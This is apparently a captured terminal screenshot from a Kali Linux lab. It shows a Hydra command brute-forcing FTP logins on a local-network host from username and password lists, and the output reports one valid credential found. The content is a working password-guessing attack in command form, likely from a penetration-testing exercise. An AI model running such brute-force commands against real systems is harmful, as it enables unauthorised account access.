 ┌──(dabdakali㉿dabdakali)-[~]
└─$ hydra -L username_list -P password_list 192.168.1.95 -t4 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-27 14:32:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 35 login tries (l:5/p:7), ~9 tries per task
[DATA] attacking ftp://192.168.1.95:21/
[21][ftp] host: 192.168.1.95   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-27 14:33:21